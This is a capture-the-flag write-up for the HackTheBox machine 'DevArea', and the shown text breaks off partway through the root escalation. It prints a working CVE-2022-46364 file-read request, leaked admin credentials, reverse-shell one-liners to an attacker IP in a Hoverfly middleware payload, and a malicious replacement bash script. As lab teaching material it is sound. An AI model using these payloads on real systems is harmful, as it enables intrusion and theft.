
Introduction
DevArea is a Medium-difficulty Linux machine from HackTheBox Season 10 that simulates the kind of internal developer infrastructure that security teams often overlook - and attackers rarely do. Across six exposed ports sits a deceptively rich attack surface: an FTP server, a Jetty-backed SOAP service, a HoverFly proxy, and its accompanying Admin API, all stitched together under the devarea.htb domain.
The initial foothold demands both enumeration patience and some familiarity with Java application analysis. Anonymous FTP access exposes a downloadable JAR file - employee-service.jar - which, once decompiled with CFR, reveals an Apache CXF-powered SOAP endpoint. That service is vulnerable to CVE-2022-46364 / CVE-2022-46363, a critical XOP/MTOM injection flaw that turns the content parameter of the submitReport operation into a fully functional Local File Inclusion primitive. Reading /etc/systemd/system/hoverfly.service via that LFI leaks the HoverFly admin credentials in plain sight.
With those credentials, authenticating to the HoverFly Admin API on port 8888 is straightforward - a single POST to /api/token-auth returns a JWT. That token is all that’s needed to reach the real prize: the /api/v2/hoverfly/middleware endpoint, which accepts a binary and script field with no meaningful sanitization. A crafted PUT request with a bash reverse shell payload delivers a shell as dev_ryan and captures the user flag.
The path to root is equally creative. Rather than a polished CVE, it exploits a fundamental misconfiguration - /bin/bash is world-writable. Combined with dev_ryan’s ability to run /opt/syswatch/syswatch.sh as root via sudo with no password, it becomes possible to swap in a malicious bash binary, trigger the sudo script, and land a root-owned SUID shell at /tmp/rootbash. From there, rootbash -p drops a root shell and the final flag is a single cat away.
Attack Path: CVE-2022-46364 -> Hoverfly RCE -> World-writable bash -> Root
Recon
What is Recon?
Reconnaissance (recon) is the very first step in any penetration test. The goal is simple: find out what is running on the target machine - what ports are open, what services are listening on them, and what versions those services are. This information tells us where to look for vulnerabilities.
Setting up /etc/hosts
Before we start scanning, we map the machine’s IP address to its hostname. This is necessary because the web application uses virtual hosting - it serves different content depending on what hostname is in the request. Without this, many web requests will fail or return the wrong page.
echo "10.129.2x.xxx devarea.htb" | sudo tee -a /etc/hostsWhat this does: Appends a line to
/etc/hosts, which is your system’s local DNS file. It tells your machine: “whenever I ask for devarea.htb, send the request to 10.129.2x.xxx”. to confirm we gonna do that and see if the site is live/reachable

now we are certain lets continue and start our enum
Nmap Scan

nmap -sS -sV 10.129.2x.xxxBreaking down the flags:
-sS-> SYN scan (stealthy, fast - sends a SYN packet and listens for the response without completing the full TCP handshake)-sV-> Service/version detection (probes each open port to identify what software and version is running)
Key ports discovered:
| Port | Service | Notes |
|---|---|---|
| 21 | FTP vsftpd 3.0.5 | - |
| 22 | SSH OpenSSH 9.6p1 | - |
| 80 | Apache 2.4.58 | Static frontend |
| 8080 | Jetty 9.4.27 | Apache CXF SOAP - CVE-2022-46364 |
| 8500 | Go proxy | Hoverfly proxy |
| 8888 | Go HTTP | Hoverfly admin API |
What we’re looking at:
Six open ports is a rich attack surface. Ports 21, 22, and 80 are common. The interesting ones are 8080 (running a Java SOAP service via Apache CXF on Jetty), 8500 (a Hoverfly traffic simulation proxy), and 8888 (Hoverfly’s admin API). Our eyes immediately go to the SOAP service on 8080 - Apache CXF has a known critical vulnerability (CVE-2022-46364) that we’ll exploit shortly.
User Flag
1. Find the SOAP Endpoint
What is SOAP?
SOAP (Simple Object Access Protocol) is a messaging protocol that lets applications communicate over HTTP using XML. It was heavily used in enterprise Java applications. A SOAP service exposes operations (like functions you can call remotely), and its structure is described in a WSDL (Web Service Description Language) file - think of a WSDL as the API documentation that tells you exactly what operations exist and what parameters they accept.
First, we probe port 8080 directly to confirm something is alive:
curl http://devarea.htb:8080/employeeserviceThe server responds with a SOAP fault error. This is actually good news - a fault response means the endpoint exists and is responding. It’s just telling us we sent a malformed request, which we expected.
Next, we grab the full WSDL (service definition):
curl http://devarea.htb:8080/employeeservice?wsdlthe output
┌─[havoc@havocsec]─[~/Downloads/htb/season10/devarea]
└──╼ $curl http://devarea.htb:8080/employeeservice?wsdl
<?xml version='1.0' encoding='UTF-8'?><wsdl:definitions xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/" xmlns:tns="http://devarea.htb/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:ns1="http://schemas.xmlsoap.org/soap/http" name="EmployeeServiceService" targetNamespace="http://devarea.htb/">
  <wsdl:types>
<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:tns="http://devarea.htb/" elementFormDefault="unqualified" targetNamespace="http://devarea.htb/" version="1.0">

  <xs:element name="submitReport" type="tns:submitReport"/>

  <xs:element name="submitReportResponse" type="tns:submitReportResponse"/>

  <xs:complexType name="submitReport">
    <xs:sequence>
      <xs:element minOccurs="0" name="arg0" type="tns:report"/>
    </xs:sequence>
  </xs:complexType>

  <xs:complexType name="report">
    <xs:sequence>
      <xs:element name="confidential" type="xs:boolean"/>
      <xs:element minOccurs="0" name="content" type="xs:string"/>
      <xs:element minOccurs="0" name="department" type="xs:string"/>
      <xs:element minOccurs="0" name="employeeName" type="xs:string"/>
    </xs:sequence>
  </xs:complexType>

  <xs:complexType name="submitReportResponse">
    <xs:sequence>
      <xs:element minOccurs="0" name="return" type="xs:string"/>
    </xs:sequence>
  </xs:complexType>

</xs:schema>
  </wsdl:types>
  <wsdl:message name="submitReport">
    <wsdl:part element="tns:submitReport" name="parameters">
    </wsdl:part>
  </wsdl:message>
  <wsdl:message name="submitReportResponse">
    <wsdl:part element="tns:submitReportResponse" name="parameters">
    </wsdl:part>
  </wsdl:message>
  <wsdl:portType name="EmployeeService">
    <wsdl:operation name="submitReport">
      <wsdl:input message="tns:submitReport" name="submitReport">
    </wsdl:input>
      <wsdl:output message="tns:submitReportResponse" name="submitReportResponse">
    </wsdl:output>
    </wsdl:operation>
  </wsdl:portType>
  <wsdl:binding name="EmployeeServiceServiceSoapBinding" type="tns:EmployeeService">
    <soap:binding style="document" transport="http://schemas.xmlsoap.org/soap/http"/>
    <wsdl:operation name="submitReport">
      <soap:operation soapAction="" style="document"/>
      <wsdl:input name="submitReport">
        <soap:body use="literal"/>
      </wsdl:input>
      <wsdl:output name="submitReportResponse">
        <soap:body use="literal"/>
      </wsdl:output>
    </wsdl:operation>
  </wsdl:binding>
  <wsdl:service name="EmployeeServiceService">
    <wsdl:port binding="tns:EmployeeServiceServiceSoapBinding" name="EmployeeServicePort">
      <soap:address location="http://devarea.htb:8080/employeeservice"/>
    </wsdl:port>
  </wsdl:service>
</wsdl:definitions>┌─[havoc@havocsec]─[~/Downloads/htb/season10/devarea]
What to look for in a WSDL:
We’re hunting for operation names and their input parameters. Every parameter that accepts a string is a potential injection point - especially if the server processes that string in any way (writes it to a file, fetches a URL from it, passes it to another function, etc.).
From the WSDL, we extract:
- Operation:
submitReport - Namespace:
http://devarea.htb/ - Vulnerable field:
content(xs:string)
The content field inside submitReport is our injection point. This is where CVE-2022-46364 comes in.
2. LFI via CVE-2022-46364
What is CVE-2022-46364?
This is a Server-Side Request Forgery (SSRF) and Local File Inclusion (LFI) vulnerability in Apache CXF. When a CXF service has MTOM (Message Transmission Optimization Mechanism) enabled, it allows SOAP messages to include binary attachments using a standard called XOP (XML-binary Optimized Packaging). The vulnerability is that CXF doesn’t validate what URI schemes are used inxop:Includeelements - meaning an attacker can injectfile://URIs (orhttp://URIs pointing to internal services), and the server will faithfully fetch that resource and return its contents in the response.In plain English: we can trick the server into reading any file on its filesystem and sending it back to us, just by crafting a special SOAP request.

We send a crafted multipart SOAP request that embeds an xop:Include element pointing at /etc/passwd:
curl -s http://devarea.htb:8080/employeeservice \
  -H 'Content-Type: multipart/related; type="application/xop+xml"; boundary="MIMEBoundary"; start="<root.message@cxf.apache.org>"; start-info="text/xml"' \
  --data-binary $'--MIMEBoundary\r\nContent-Type: application/xop+xml; charset=UTF-8; type="text/xml"\r\nContent-Transfer-Encoding: 8bit\r\nContent-ID: <root.message@cxf.apache.org>\r\n\r\n<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">\r\n  <soap:Body>\r\n    <ns2:submitReport xmlns:ns2="http://devarea.htb/">\r\n      <arg0>\r\n        <confidential>true</confidential>\r\n        <content><inc:Include href="file:///etc/passwd" xmlns:inc="http://www.w3.org/2004/08/xop/include"/></content>\r\n        <department>test</department>\r\n        <employeeName>test</employeeName>\r\n      </arg0>\r\n    </ns2:submitReport>\r\n  </soap:Body>\r\n</soap:Envelope>\r\n--MIMEBoundary--' \
  | grep -oP '(?<=Content: ).*(?=</return>)' | base64 -d
Breaking this down:
- The
Content-Typeheader declares this as a multipart/related MTOM message, which is what activates the MTOM code path in Apache CXF.- Inside the SOAP body, the
<content>field contains<inc:Include href="file:///etc/passwd" .../>- this is the XOP injection. Instead of a normal string value, we’re telling CXF to include the contents of/etc/passwdas the field value.- CXF reads the file, base64-encodes its contents, and embeds them in the response.
grep -oP '(?<=Content: ).*(?=</return>)'extracts the base64 blob from the response.base64 -ddecodes it back to plaintext.
Output reveals a local user:
dev_ryan:x:1001:1001::/home/dev_ryan:/bin/bashWe now know there’s a user called dev_ryan on this machine. We’ll keep this in mind for later. More importantly, we’ve confirmed the LFI works - we can read any file the web service has permission to access.
3. Read the Hoverfly Service File
Why the Hoverfly service file?
We noticed on port 8500 and 8888 that Hoverfly is running. Hoverfly is a lightweight HTTP/HTTPS proxy used for simulating and testing APIs. What’s interesting is its admin API on port 8888 - if we can authenticate to it, we might be able to do something powerful. But we need credentials first.On Linux, long-running services are managed by systemd. Each service has a configuration file stored at
/etc/systemd/system/<service-name>.service. These files often contain the exact command used to launch the service - including any passwords or credentials passed as command-line arguments. This is a well-known misconfiguration.

We reuse the same LFI exploit, but change the href target:
# Change href to:
href="file:///etc/systemd/system/hoverfly.service"
The service file reveals:
ExecStart=/opt/HoverFly/hoverfly -add -username admin -password O7IJ27MyyXiU -listen-on-host 0.0.0.0
User=dev_ryan
The admin credentials are sitting right there in plaintext, passed as command-line flags when the service starts:
admin/O7IJ27MyyXiU. This is a classic misconfiguration - credentials should never be passed on the command line because they’re visible to any process that can read service files or runps aux.
Credentials found: admin / O7IJ27MyyXiU
4. RCE via Hoverfly Middleware
What is the Hoverfly middleware vulnerability?
Hoverfly has a feature called middleware - it lets you hook an external script or binary into the traffic simulation pipeline. When a proxied request comes through, Hoverfly passes it to the middleware binary for processing before responding. The idea is legitimate: you might want a custom script to transform or inspect requests.The vulnerability is that the
/api/v2/hoverfly/middlewareendpoint accepts abinaryfield (the path to the program to run) and ascriptfield (code to run via that binary) - and it passes thescriptvalue directly to the binary without sanitization. That means if we setbinarytobashandscriptto a reverse shell one-liner, Hoverfly will execute our shell on the server when any proxied request passes through it.

Step 1 - Authenticate and get a JWT token:
curl -s -X POST http://devarea.htb:8888/api/token-auth \
  -H 'Content-Type: application/json' \
  -d '{"username":"admin","password":"O7IJ27MyyXiU"}'
This sends a POST request to Hoverfly’s auth endpoint with our stolen credentials. The response contains a JWT (JSON Web Token) - a signed token that proves we’re authenticated. We’ll need to include this in the
Authorizationheader of all subsequent requests to the admin API.
Step 2 - Start a netcat listener on your attack machine:
nc -lvnp 4444
or
penelope
What is a netcat listener and Penelope listener?
nc(netcat) is a networking utility. Running it with-lvnp 4444puts it in listen mode on port 4444 of your machine. When the target machine connects back to you (via the reverse shell), this listener catches the connection and gives you an interactive shell ,This works the same as the penelope listener. Think of it as opening a door and waiting for the target to walk through it.
Step 3 - Inject the reverse shell as middleware:
curl -s -X PUT http://devarea.htb:8888/api/v2/hoverfly/middleware \
  -H "Authorization: Bearer <TOKEN>" \
  -H 'Content-Type: application/json' \
  -d '{"binary":"bash","script":"bash -i >& /dev/tcp/10.10.1x.xxx/4444 0>&1"}'
Replace
<TOKEN>with the JWT from the previous step, and10.10.1x.xxxwith your own VPN/tun0 IP address.What this payload does: It tells Hoverfly that whenever a request is proxied, run
bashand pass it the scriptbash -i >& /dev/tcp/YOUR_IP/4444 0>&1. This bash one-liner opens a TCP connection from the target back to your machine on port 4444, and redirects its stdin/stdout/stderr through that connection - giving you an interactive shell.
Step 4 - Trigger the middleware by sending any request through the Hoverfly proxy:
curl -s -x http://devarea.htb:8500 http://example.comThe
-xflag tells curl to usehttp://devarea.htb:8500as an HTTP proxy. When our request hits Hoverfly, it executes the middleware (our reverse shell), and the connection lands on our netcat listener.
Shell received as dev_ryan.
5. User Flag
cat /home/dev_ryan/user.txt
Root Flag
1. Enumeration - Looking for Privilege Escalation Paths
What is privilege escalation?
Right now we have a shell asdev_ryan- a low-privilege user. To read the root flag at/root/root.txt, we need to escalate our privileges toroot(the superuser). Privilege escalation means finding a misconfiguration, vulnerability, or weakness that lets us execute commands as a more privileged user.Two of the most common things to check first are:
sudo -l- lists what commands this user is allowed to run as root without a password- File permissions - looking for things that shouldn’t be writable, especially critical system binaries
sudo -l
ls -la /bin/bash
Output:
(root) NOPASSWD: /opt/syswatch/syswatch.sh
-rwxrwxrwx 1 root root 1446024 /bin/bash   <- world-writable!
What are we seeing here?
Two separate misconfigurations, and together they’re devastating:
sudo -loutput:dev_ryancan run/opt/syswatch/syswatch.shas root with no password (NOPASSWD). When that script runs, it internally calls/bin/bashto execute commands.
/bin/bashpermissions (-rwxrwxrwx): Thexat the end means everyone (any user, any process) can write to this file./bin/bashis the actual bash binary - the interpreter for the entire shell. This should never be world-writable. A normal, safe permission would be-rwxr-xr-x.The attack chain: If we replace
/bin/bashwith our own malicious script, then triggersyswatch.shvia sudo, the script will call our fake/bin/bashrunning as root - giving us root-level code execution.
2. Escape Bash Lock & Prepare for Binary Hijack
Why did our previous attempts fail?
When we tried to overwrite /bin/bash, we hit:
Text file busyThis happens because the Linux kernel prevents modification of binaries that are currently being executed. Since our shell itself is running under bash, the binary is locked in memory.
Simply spawning /bin/sh is not enough, because the system may still keep multiple bash processes alive. Instead of fighting this directly, we follow a smarter approach:
- Use a different shell (
dash) to avoid holding the lock- Kill all running
bashprocesses at the right moment- Replace the binary just before a root process executes it
3. Hijack /usr/bin/bash During Root Execution
The real attack strategy:
This is not a permanent overwrite. Instead, we perform a temporary binary hijack:
- Replace
/usr/bin/bashwith a malicious script- Trigger a root process that uses
bash- Execute our payload as root
- Restore the original binary to avoid breaking the system
Step 1: Backup the original bash binary
cp /bin/bash /tmp/bash.bakStep 2: Create the malicious bash payload
cat << 'EOF' > /tmp/evil_bash
#!/tmp/bash.bak
bash -i >& /dev/tcp/10.10.1x.xxx/4445 0>&1 &
cp /tmp/bash.bak /usr/bin/bash
exec /tmp/bash.bak "$@"
EOF
chmod +x /tmp/evil_bash
What this payload does:
#!/tmp/bash.bak→ Uses the real bash as interpreter- Reverse shell → Sends a root shell to our listener
cp /tmp/bash.bak /usr/bin/bash→ Restores original bashexec /tmp/bash.bak "$@"→ Continues normal execution (stealthy)
Step 3: Start a listener for the root shell
nc -lvnp 4445
but we gonna use penelope
penelope -p 4445
Step 4: Execute the hijack using dash
